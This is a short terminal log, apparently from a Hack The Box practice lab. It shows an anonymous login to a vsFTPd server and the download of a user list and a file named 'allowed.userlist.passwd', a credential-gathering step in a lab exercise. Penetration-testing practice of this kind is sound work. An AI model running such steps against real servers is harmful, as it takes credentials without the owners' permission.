 └──╼ [★]$ ftp 10.129.1.15
Connected to 10.129.1.15.
220 (vsFTPd 3.0.3)
Name (10.129.1.15:htb-f3ixi): anonymous
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw-r--r--    1 ftp      ftp            33 Jun 08  2021 allowed.userlist
-rw-r--r--    1 ftp      ftp            62 Apr 20  2021 allowed.userlist.passwd
226 Directory send OK.
ftp> get allowed.userlist
local: allowed.userlist remote: allowed.userlist
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for allowed.userlist (33 bytes).
226 Transfer complete.
33 bytes received in 0.00 secs (366.2109 kB/s)
ftp> get allowed.userlist.passwd
local: allowed.userlist.passwd remote: allowed.userlist.passwd
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for allowed.userlist.passwd (62 bytes).
226 Transfer complete.
62 bytes received in 0.00 secs (100.0775 kB/s)